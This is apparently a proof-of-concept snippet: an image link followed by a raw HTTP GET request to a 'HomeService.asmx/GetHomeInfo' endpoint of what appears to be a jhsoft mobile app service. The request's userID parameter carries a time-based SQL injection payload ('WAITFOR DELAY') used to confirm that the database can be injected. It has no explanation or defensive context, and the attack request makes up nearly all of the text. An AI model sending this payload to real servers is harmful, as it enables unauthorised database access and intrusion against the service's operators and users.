 GET /c6/jhsoft.mobileapp/AndroidSevices/HomeService.asmx/GetHomeInfo?userID=1'%3b+WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1Host:User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Connection: close